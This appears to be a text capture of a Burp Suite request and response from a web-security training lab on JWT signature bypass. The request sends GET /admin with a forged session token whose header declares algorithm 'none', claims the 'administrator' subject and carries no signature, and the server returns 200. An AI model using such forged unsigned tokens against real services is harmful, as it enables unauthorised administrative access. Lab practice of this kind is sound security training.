 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a1d0057035547cd80d9fd7500750021.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJkOGRlYTA0ZC02NTBjLTQxZjItOTE5NC0wNDY2ZWQ5NjFkMjQiLCJhbGciOiJub25lIn0%3d.eyJpc3
MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODM0NDIzNTl9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1d0057035547cd80d9fd7500750021.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2921
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>